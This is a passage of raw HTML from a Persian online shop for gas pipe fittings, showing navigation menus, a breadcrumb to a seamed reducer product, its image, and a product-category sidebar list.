		<li id="menu-item-3630" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/team-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">معرفی اعضا</span></a></li>
	</ul>
</li>
	<li id="menu-item-3646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">صفحات</span></a>
	<ul class="sub-menu">
		<li id="menu-item-3628" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/faq/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">پرسش و پاسخ</span></a></li>
		<li id="menu-item-3651" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.instagram.com/sahargaz90" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">اینستاگرام سحرگاز</span></a></li>
		<li id="menu-item-3639" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://t.me/sahargaz" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تلگرام سحرگاز</span></a></li>
		<li id="menu-item-5179" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bale.ai/invite/#/join/MmE3MDQ4ZD" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">پیام رسان بله</span></a></li>
		<li id="menu-item-5445" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sahargaz.ir/%da%a9%d8%a7%d8%aa%d8%a7%d9%84%d9%88%da%af-%d8%b3%d8%ad%d8%b1%da%af%d8%a7%d8%b2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">کاتالوگ سحرگاز</span></a></li>
		<li id="menu-item-5087" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%84%db%8c%d8%b3%d8%aa-%d9%82%db%8c%d9%85%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%da%a9%db%8c%d8%b2-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست قیمت محصولات کیز ایران</span></a></li>
		<li id="menu-item-5186" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sahargaz.ir/%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%da%af%d8%a7%d8%b2/%d9%82%db%8c%d9%85%d8%aa-%d9%84%d9%88%d9%84%d9%87-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86-%d8%b1%d8%af%d9%87-20-%d9%88-40/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">قیمت لوله مانیسمان رده ۲۰  و ۴۰</span></a></li>
		<li id="menu-item-3629" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/portfolio/project-2-7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست قیمت اتصالات جوشی</span></a></li>
		<li id="menu-item-5085" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%84%db%8c%d8%b3%d8%aa-%d9%82%db%8c%d9%85%d8%aa-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست قیمت اتصالات دنده ای</span></a></li>
		<li id="menu-item-5125" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d8%a7%d8%b1%d8%b2%d8%a7%d9%86-%d8%aa%d8%b1%db%8c%d9%86-%d9%84%db%8c%d8%b3%d8%aa-%d9%82%db%8c%d9%85%d8%aa-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%da%af%d8%a7%d8%b2%db%8c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ارزان ترین لیست قیمت اتصالات گازی</span></a></li>
		<li id="menu-item-5086" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%84%db%8c%d8%b3%d8%aa-%d9%82%db%8c%d9%85%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d8%b1%d9%87%d8%a7%d9%86%d9%87/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست قیمت محصولات رهانه</span></a></li>
		<li id="menu-item-5116" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%84%d9%8a%d8%b3%d8%aa-%d9%82%d9%8a%d9%85%d8%aa-%d8%b4%d9%8a%d8%b1-%d9%81%d9%84%da%a9%d9%87-%d8%b3%d9%8a%d9%85-%d8%a7%d9%8a%d8%aa%d8%a7%d9%84%db%8c%d8%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست قیمت شیر فلکه سیم ایتالیا</span></a></li>
		<li id="menu-item-5114" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%84%d9%8a%d8%b3%d8%aa-%d8%b4%d9%8a%d8%b1-%d8%a7%d9%84%d8%a7%d8%aa-%d9%88%da%af-%d8%a7%d9%85%d9%8a%d8%af-%da%af%d9%84%d8%b3%d8%aa%d8%a7%d9%86/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست شیر الات وگ امید گلستان</span></a></li>
		<li id="menu-item-5115" class="menu-item menu-item-type-post_type menu-item-object-post"><a href="https://sahargaz.ir/%d9%84%d9%8a%d8%b3%d8%aa-%d9%82%d9%8a%d9%85%d8%aa-%d8%a7%d8%b1%d8%aa%d8%b9%d8%a7%d8%b4%d8%a7%d8%aa-%d8%b5%d9%86%d8%b9%d8%aa%d9%8a-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">لیست قیمت ارتعاشات صنعتی ایران</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://sahargaz.ir/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">درباره ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://sahargaz.ir/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">تماس با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3669" class="menu-item menu-item-type-custom menu-item-object-custom av-menu-button av-menu-button-bordered menu-item-top-level menu-item-top-level-7"><a href="https://sahargaz.ir/shop" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">فروشگاه اینترنتی</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://sahargaz.ir/%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86-%d9%88-%d9%85%d9%82%d8%b1%d8%b1%d8%a7%d8%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">قوانین و مقررات</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-4354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-9"><a href="https://sahargaz.ir/my-account/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">حساب کاربری من</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-8125" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/my-account/orders/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">سفارش ها</span></a></li>
	<li id="menu-item-8124" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/my-account/edit-account/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">اطلاعات حساب کاربری</span></a></li>
	<li id="menu-item-8618" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/my-account/edit-address/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">آدرس‌ها</span></a></li>
	<li id="menu-item-8123" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/my-account/lost-password/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">فراموشی گذرواژه</span></a></li>
	<li id="menu-item-8617" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sahargaz.ir/my-account/woo-wallet/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">کیف پول من</span></a></li>
</ul>
</li>
<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-10"><a href="https://sahargaz.ir/%d8%ab%d8%a8%d8%aa-%d8%b4%da%a9%d8%a7%db%8c%d8%a7%d8%aa/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ثبت درخواست</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-8663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-11"><a href="https://sahargaz.ir/%d9%87%d9%85%da%a9%d8%a7%d8%b1%db%8c-%d8%a8%d8%a7-%d9%85%d8%a7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">همکاری با ما</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav></div>		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
	<div class='stretch_full container_wrap alternate_color light_bg_color empty_title  title_container'><div class='container'><div class="breadcrumb breadcrumbs avia-breadcrumbs"><div class="breadcrumb-trail" ><span class="trail-before"><span class="breadcrumb-title">شما اینجا هستید: </span></span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://sahargaz.ir" title="اتصالات گاز سحرگاز" rel="home" class="trail-begin"><span itemprop="name">خانه</span></a><span itemprop="position" class="hidden">1</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://sahargaz.ir/shop/" title="فروشگاه"><span itemprop="name">فروشگاه</span></a><span itemprop="position" class="hidden">2</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://sahargaz.ir/product-category/%d8%aa%d8%a8%d8%af%db%8c%d9%84/" title="تبدیل"><span itemprop="name">تبدیل</span></a><span itemprop="position" class="hidden">3</span></span></span> <span class="sep">/</span> <span  itemscope="itemscope" itemtype="https://schema.org/BreadcrumbList" ><span  itemscope="itemscope" itemtype="https://schema.org/ListItem" itemprop="itemListElement" ><a itemprop="url" href="https://sahargaz.ir/product-category/%d8%aa%d8%a8%d8%af%db%8c%d9%84/%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af/" title="تبدیل درزدار استاندارد"><span itemprop="name">تبدیل درزدار استاندارد</span></a><span itemprop="position" class="hidden">4</span></span></span> <span class="sep">/</span> <span class="trail-end">تبدیل درزدار استاندارد ۵*۶ اینچ ۱ عدد</span></div></div></div></div><div class='container_wrap container_wrap_first main_color sidebar_right template-shop shop_columns_5'><div class='container'>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-6072" class="product type-product post-6072 status-publish first instock product_cat-436 product_tag-467 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class=" single-product-main-image alpha"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<a href="https://sahargaz.ir/wp-content/uploads/2020/04/tanda.jpg" class="" title=""  rel="prettyPhoto[product-gallery]"><img width="300" height="200" src="https://sahargaz.ir/wp-content/uploads/2020/04/tanda.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" srcset="https://sahargaz.ir/wp-content/uploads/2020/04/tanda.jpg 300w, https://sahargaz.ir/wp-content/uploads/2020/04/tanda-200x133.jpg 200w, https://sahargaz.ir/wp-content/uploads/2020/04/tanda-24x16.jpg 24w, https://sahargaz.ir/wp-content/uploads/2020/04/tanda-36x24.jpg 36w, https://sahargaz.ir/wp-content/uploads/2020/04/tanda-48x32.jpg 48w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class='thumbnails'></div>	</figure>
</div>
<aside class='sidebar sidebar_sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="woocommerce_product_categories-5" class="widget clearfix woocommerce widget_product_categories"><h3 class="widgettitle">دسته های محصولات</h3><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value=''>یک دسته انتخاب نمایید</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c">آتشنشانی&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="%d8%a7%d8%a8-%d9%be%d8%a7%d8%b4-%d8%b3%d9%82%d9%81%db%8c">&nbsp;&nbsp;&nbsp;اسپرینکلر&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="firebox">&nbsp;&nbsp;&nbsp;جعبه اتشنشانی&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="%d8%b3%d9%86%d8%b3%d9%88%d8%b1-%d9%86%d8%b4%d8%aa-%da%af%d8%a7%d8%b2">&nbsp;&nbsp;&nbsp;سنسور نشت گاز&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d8%ad%d8%b3%d8%a7%d8%b3-%d8%a8%d9%87-%d8%b2%d9%84%d8%b2%d9%84%d9%87">&nbsp;&nbsp;&nbsp;شیر حساس به زلزله&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c">&nbsp;&nbsp;&nbsp;لوازم آتشنشانی&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1%d8%a2%d9%84%d8%a7%d8%aa">ابزارآلات&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%85%d8%a7%d8%b3%da%a9-%d8%ac%d9%88%d8%b4%da%a9%d8%a7%d8%b1%db%8c">&nbsp;&nbsp;&nbsp;ماسک جوشکاری&nbsp;&nbsp;(0)</option>
	<option class="level-0" value="%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c">اتصالات دنده ای&nbsp;&nbsp;(170)</option>
	<option class="level-1" value="%d8%a8%d9%88%d8%b4%d9%86">&nbsp;&nbsp;&nbsp;بوشن&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="%d9%be%d9%84-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%da%af%d8%a7%d9%84%d9%88%d8%a7%d9%86%db%8c%d8%b2%d9%87">&nbsp;&nbsp;&nbsp;پل دنده ای گالوانیزه&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c">&nbsp;&nbsp;&nbsp;تبدیل دنده ای&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="%da%86%d9%be%d9%82%db%8c">&nbsp;&nbsp;&nbsp;چپقی&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%da%86%d9%87%d8%a7%d8%b1-%d8%b1%d8%a7%d9%87-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c">&nbsp;&nbsp;&nbsp;چهار راه دنده ای&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%d8%af%d8%b1%d9%be%d9%88%d8%b4-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c">&nbsp;&nbsp;&nbsp;درپوش دنده ای&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="%d8%b1%d9%88%d9%be%db%8c%da%86">&nbsp;&nbsp;&nbsp;روپیچ تو پیچ&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="%d8%b2%d8%a7%d9%86%d9%88-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c">&nbsp;&nbsp;&nbsp;زانو دنده ای&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d8%a7%d9%87-%d8%aa%d8%a8%d8%af%db%8c%d9%84%db%8c-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c">&nbsp;&nbsp;&nbsp;سراه تبدیلی دنده ای&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d8%a7%d9%87-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c">&nbsp;&nbsp;&nbsp;سراه دنده ای&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="%da%a9%d9%be-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c">&nbsp;&nbsp;&nbsp;کپ دنده ای&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="%d9%85%d8%ba%d8%b2%db%8c">&nbsp;&nbsp;&nbsp;مغزی&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="%d9%85%d9%87%d8%b1%d9%87-%d9%85%d8%a7%d8%b3%d9%88%d8%b1%d9%87-%d8%b3%db%8c%d8%a7%d9%87">&nbsp;&nbsp;&nbsp;مهره ماسوره سیاه&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="%d9%85%d9%87%d8%b1%d9%87-%d9%85%d8%a7%d8%b3%d9%88%d8%b1%d9%87-%da%af%d8%a7%d9%84%d9%88%d8%a7%d9%86%db%8c%d8%b2%d9%87">&nbsp;&nbsp;&nbsp;مهره ماسوره گالوانیزه&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%d8%b3%d8%ad%d8%b1-%da%af%d8%a7%d8%b2">اتصالات دنده ای سحر گاز&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="%d8%a8%d9%88%d8%b4%d9%86-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84%d8%a7%d8%aa-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%d8%b3%d8%ad%d8%b1-%da%af%d8%a7%d8%b2">&nbsp;&nbsp;&nbsp;بوشن ایرانی&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="%da%86%d9%be%d9%82%db%8c-%d8%b3%db%8c%d8%a7%d9%87">&nbsp;&nbsp;&nbsp;چپقی سیاه&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b2%d8%a7%d9%86%d9%88-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%d8%b3%db%8c%d8%a7%d9%87">&nbsp;&nbsp;&nbsp;زانو دنده ای سیاه&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d8%a7%d9%87-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%d8%b3%db%8c%d8%a7%d9%87">&nbsp;&nbsp;&nbsp;سراه دنده ای سیاه&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d9%85%d8%ba%d8%b2%db%8c-%d8%b3%db%8c%d8%a7%d9%87">&nbsp;&nbsp;&nbsp;مغزی سیاه&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%d9%85%d9%87%d8%b1%d9%87-%d9%85%d8%a7%d8%b3%d9%88%d8%b1%d9%87">&nbsp;&nbsp;&nbsp;مهره ماسوره&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="%d8%a7%d9%84%da%a9%d8%aa%d8%b1%d9%88%d8%af">الکترود&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d8%a8%d8%b3%d8%aa">بست لوله&nbsp;&nbsp;(105)</option>
	<option class="level-1" value="%d8%a8%d8%b3%d8%aa-%d8%a8%d8%af%d9%88%d9%86-%d9%be%d8%a7%db%8c%d9%87">&nbsp;&nbsp;&nbsp;بست بدون پایه&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="%d8%a8%d8%b3%d8%aa-%d9%be%d8%a7%db%8c%d9%87-%d8%af%d8%a7%d8%b1">&nbsp;&nbsp;&nbsp;بست پایه دار&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="%d8%a8%d8%b3%d8%aa-%d8%aa%db%8c">&nbsp;&nbsp;&nbsp;بست تی&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%d8%a8%d8%b3%d8%aa-%d8%b1%db%8c%da%af%d9%84%d8%a7%da%98%db%8c">&nbsp;&nbsp;&nbsp;بست ریگلاژی&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%d8%a8%d8%b3%d8%aa-%d8%b2%d8%b1%d8%af">&nbsp;&nbsp;&nbsp;بست زرد&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="%d8%a8%d8%b3%d8%aa-%d8%b3%db%8c%da%a9%d8%a7">&nbsp;&nbsp;&nbsp;بست سیکا&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="%d8%a8%d8%b3%d8%aa-%d8%b9%d9%84%d9%85%da%a9">&nbsp;&nbsp;&nbsp;بست علمک&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="%d8%a8%d8%b3%d8%aa-%da%a9%d8%b1%d9%be%db%8c">&nbsp;&nbsp;&nbsp;بست کرپی&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="%da%af%d9%84%d8%a7%d8%a8%db%8c">&nbsp;&nbsp;&nbsp;بست گلابی ( آتشنشانی )&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%d8%a8%d8%b3%d8%aa-%d8%b3%db%8c%da%a9%d8%a7-%d8%a8%d8%b3%d8%aa">&nbsp;&nbsp;&nbsp;بست یکطرفه&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="%d8%aa%d8%a8%d8%af%db%8c%d9%84">تبدیل&nbsp;&nbsp;(63)</option>
	<option class="level-1" value="%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af" selected="selected">&nbsp;&nbsp;&nbsp;تبدیل درزدار استاندارد&nbsp;&nbsp;(35)</option>
	<option class="level-1" value="%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d8%b1%d8%af%d9%87-40">&nbsp;&nbsp;&nbsp;تبدیل رده 40&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%d8%aa%d8%a8%d8%af%db%8c%d9%84-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af">&nbsp;&nbsp;&nbsp;تبدیل مانیسمان استاندارد&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="%d8%b2%d8%a7%d9%86%d9%88">زانو&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;زانو 45 درجه درزدار&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b2%d8%a7%d9%86%d9%88-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af">&nbsp;&nbsp;&nbsp;زانو درزدار استاندارد&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="%d8%b2%d8%a7%d9%86%d9%88-%d8%b1%d8%af%d9%87-40">&nbsp;&nbsp;&nbsp;زانو رده 40&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b2%d8%a7%d9%86%d9%88-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86-%d8%a7%d8%b3%d8%aa%d8%a7%d9%86%d8%af%d8%a7%d8%b1%d8%af">&nbsp;&nbsp;&nbsp;زانو مانیسمان استاندارد&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="%d8%b2%d8%a7%d9%86%d9%88-%d8%b3%d8%a8%da%a9">&nbsp;&nbsp;&nbsp;زانو نرده ای&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="tee">سراه&nbsp;&nbsp;(90)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d8%a7%d9%87-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d8%aa%d8%a8%d8%af%db%8c%d9%84%db%8c">&nbsp;&nbsp;&nbsp;سراه درزدار تبدیلی&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d8%a7%d9%87-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d8%a7%d9%88%db%8c">&nbsp;&nbsp;&nbsp;سراه درزدار مساوی&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d8%a7%d9%87-%d8%af%d9%86%d8%af%d9%87-%d8%a7%db%8c-%d8%aa%d8%a8%d8%af%db%8c%d9%84%db%8c">&nbsp;&nbsp;&nbsp;سراه دنده ای تبدیلی&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d8%a7%d9%87-%d8%b1%d8%af%d9%87-40">&nbsp;&nbsp;&nbsp;سراه رده 40&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d8%a7%d9%87-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86-%d8%aa%d8%a8%d8%af%db%8c%d9%84%db%8c">&nbsp;&nbsp;&nbsp;سراه مانیسمان تبدیلی&nbsp;&nbsp;(33)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d8%a7%d9%87-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86-%d9%85%d8%b3%d8%a7%d9%88%db%8c">&nbsp;&nbsp;&nbsp;سراه مانیسمان مساوی&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="%d8%b3%d8%b1%d8%af%d9%86%d8%af%d9%87">سردنده&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="%d8%af%d9%88%d8%b3%d8%b1-%d8%af%d9%86%d8%af%d9%87-%d9%86%db%8c%d9%be%d9%84">&nbsp;&nbsp;&nbsp;دوسر دنده (نیپل)&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d8%af%d9%86%d8%af%d9%87-%d8%a8%d9%84%d9%86%d8%af">&nbsp;&nbsp;&nbsp;سردنده بلند&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d8%af%d9%86%d8%af%d9%87-%d8%af%d8%b1%d8%b2%d8%af%d8%a7%d8%b1">&nbsp;&nbsp;&nbsp;سردنده درزدار&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d8%af%d9%86%d8%af%d9%87-%d9%85%d8%a7%d9%86%db%8c%d8%b3%d9%85%d8%a7%d9%86">&nbsp;&nbsp;&nbsp;سردنده مانیسمان&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="%d8%b3%d8%b1%d8%b4%d9%84%d9%86%da%af%db%8c">&nbsp;&nbsp;&nbsp;سرشلنگی&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="%d8%b4%db%8c%d8%b1%d9%87%d8%a7%db%8c-%da%af%d8%a7%d8%b2-%d9%88-%d8%a2%d8%a8">شیرهای گاز و آب&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="%d8%b1%d9%88%d9%be%db%8c%da%86-%d8%aa%d9%88-%d9%be%db%8c%da%86-%d8%a8%d8%b1%d9%86%d8%ac%db%8c">&nbsp;&nbsp;&nbsp;روپیچ تو پیچ برنجی&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d8%a2%d8%aa%d8%b4%d9%86%d8%b4%d8%a7%d9%86%db%8c">&nbsp;&nbsp;&nbsp;شیر آتشنشانی&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="%d8%b4%db%8c%d8%b1-%d8%a7%d8%b7%d9%85%db%8c%d9%86%d8%a7%d9%86">&nbsp;&nbsp;&nbsp;شیر اطمینان&nbsp;&nbsp;(0)</option>
